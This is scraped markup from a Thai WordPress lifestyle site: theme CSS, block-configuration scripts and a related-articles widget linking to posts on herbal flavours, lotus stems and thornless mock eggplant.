.tdi_99_e23 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_99_e23 .td-module-container:before{
					bottom: -9px;
				}.tdi_99_e23 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_e23 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_e23 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_99_e23 .td-module-container{
					flex-direction: row;
				}.tdi_99_e23 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_99_e23 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_99_e23 .td-module-container:before{
					bottom: -13px;
				}.tdi_99_e23 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_99_e23 .td-post-author-name{
					display: inline-block;
				}.tdi_99_e23 .td-post-date,
				.tdi_99_e23 .td-post-author-name span{
					display: inline-block;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_e23 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_e23 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99_e23 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_99_e23 = new tdBlock();
block_tdi_99_e23.id = "tdi_99_e23";
block_tdi_99_e23.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4363,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_99_e23","tdc_css_class":"tdi_99_e23","tdc_css_class_style":"tdi_99_e23_rand_style"}';
block_tdi_99_e23.td_column_number = "2";
block_tdi_99_e23.block_type = "tdb_single_related";
block_tdi_99_e23.post_count = "3";
block_tdi_99_e23.found_posts = "90";
block_tdi_99_e23.header_color = "";
block_tdi_99_e23.ajax_pagination_infinite_stop = "";
block_tdi_99_e23.max_num_pages = "30";
tdBlocksArray.push(block_tdi_99_e23);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_99_e23 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="bookmark" class="td-image-wrap " title="รสสมุนไพร" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2018/04/รสเผ็ดร้อน-.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="bookmark" title="รสสมุนไพร">รสสมุนไพร</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-08T19:53:29+07:00" >8 เมษายน 2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การเรียนรู้เรื่องรสอาหาร ทำให้เราเข้าใจเรื่องอาหาร
ได้อรรถรสของอาหาร ได้คุณค่าและประโยชน์
การเรียนรู้เรื่องรสสมุนไพร ทำให้เราเรียนรู้สรรพคุณ ความสมดุล
ตัวอย่างสมุนไพร รสเผ็ดร้อน

ตัวอย่างสมุนไพรรสฝาด

ตัวอย่างสมุนไพรรสหอมเย็น


เราอาจพบสมุนไพรเหล่านี้ ในตำรับยาหรือบางชนิดก็เป็นสมุนไพรใกล้ตัว เป็นอาหารในชีวิตประจำวัน

©สุภฎารัตน์

&nbsp;

&nbsp;

&nbsp;

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/my-home/plant-at-home/" class="td-post-category">รูปภาพของฉัน</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/" rel="bookmark" class="td-image-wrap " title="สายบัว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/07/สายบัว02.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="สายบัว">สายบัว</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-11T19:56:52+07:00" >11 กรกฎาคม 2017</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ความงามกับอาหาร มักเป็นของคู่กันเสมอ เช่นเดียวกับบัวสาย ที่เราเอาส่วนต้น หรือที่เรียกสายบัว มาเป็นอาหาร     ฤดูฝนนี้แหละ ที่บัวได้ชูช่อดอกสวย มีก้านอ่อน ยาวๆ ให้เราได้นำมารับประทาน

&nbsp;



อันที่จริง ก็เสียดายดอกมาก งดงามเสียเหลือเกิน



แต่ก็นะ วิถีชาวบ้าน อาหารรอบรั้ว รอบหนองบึง

©สุภฎารัตน์

&nbsp;

&nbsp;

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/my-home/" class="td-post-category">บ้านเฮา</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap " title="มะอึกไร้หนาม" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/04/มะอึก06.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="มะอึกไร้หนาม">มะอึกไร้หนาม</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-23T18:29:30+07:00" >23 เมษายน 2017</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">มะอึก หรือคำเมืองเรียกว่า มะเขื่อบู่ เป็นกลุ่มผักที่อยู่ในเมนูน้ำพริกมะอึก หรือใส่ลงไปในน้ำพริกกะปิ ได้รสออกเปรี้ยวแกมขื่นเล็กน้อย และมีเนื้อสัมผัสในการรับประทาน ชวนให้อร่อย ปกติต้นมะอึกจะมีหนาม แต่ว่าปัจจุบันพบว่า นิยมปลูกแบบมะอึกไร้หนาม



ลำต้นจะไม่มีหนาม ต้นค่อนข้างใหญ่  ใบกว้างใหญ่มาก



มีผลใหญ่ มีขนนุ่มคลุมทั้งผล  เมื่อยังไม่สุกจะมีสีเขียวจัด พอเริ่มสุกจะมีสีเหลือง สุกเหลืองคาต้นได้นาน เก็บมาแล้วก็อยู่ได้นานเป็นสัปดาห์โดยไม่ต้องใส่ตู้เย็น



การปลูกใช้เมล็ด เพาะเป็นต้นกล้าก่อนก็ได้ แต่ที่บ้าน เมล็ดหว่านๆไว้  ไม่เห็นงอก แต่พอตัดต้นไม้ใหญ่ กลับงอกขึ้นมามากมาย ปลูกง่าย...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_99_e23" data-td_block_id="tdi_99_e23"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_99_e23" data-td_block_id="tdi_99_e23"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_100_9bb tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_9bb" >
<style>
/* custom css */
.tdi_100_9bb .comment-link{
                    display: inline-block;
                }.tdi_100_9bb .comment{
                    border-bottom-style: dashed;
                }.tdi_100_9bb .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_102_849  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_102_849{
                    vertical-align: baseline;
                }.tdi_102_849 .wpb_wrapper,
				.tdi_102_849 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102_849 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_102_849 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_103_060 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_103_060{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_103_060.td-a-rec{
					text-align: center;
				}.tdi_103_060 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"></div></div><div class="td_block_wrap td_flex_block_1 tdi_104_b54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104_b54" >
<style>
/* custom css */
.tdi_104_b54 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_104_b54 .entry-thumb{
					background-position: center 50%;
				}.tdi_104_b54 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_104_b54 .td-image-container,
				.ie11 .tdi_104_b54 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_104_b54 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_104_b54 .td-module-meta-info,
				.ie11 .tdi_104_b54 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_104_b54 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_104_b54 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_104_b54 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_104_b54 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_104_b54 .td-post-vid-time{
					display: block;
				}.tdi_104_b54 .td-post-category{
					display: none;
				}.tdi_104_b54 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104_b54 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_104_b54 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_104_b54 .td-read-more{
					display: none;
				}.tdi_104_b54 .td-post-author-name{
					display: none;
				}.tdi_104_b54 .entry-review-stars{
					display: inline-block;
				}.tdi_104_b54 .td-icon-star,
                .tdi_104_b54 .td-icon-star-empty,
                .tdi_104_b54 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104_b54 .td-module-comments{
					display: none;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_104_b54 .td-block-title a,
				.tdi_104_b54 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_104_b54 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_104_b54 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104_b54 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_104_b54 .td-module-container:before{
					bottom: -15px;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104_b54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_b54 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_104_b54 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_104_b54 .td-module-container:before{
					bottom: -10px;
				}.tdi_104_b54 .td-post-date,
				.tdi_104_b54 .td-post-author-name span{
					display: none;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104_b54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104_b54 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104_b54 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_104_b54 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_104_b54 .td-module-container:before{
					bottom: -15px;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104_b54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104_b54 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_104_b54 = new tdBlock();
block_tdi_104_b54.id = "tdi_104_b54";
block_tdi_104_b54.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 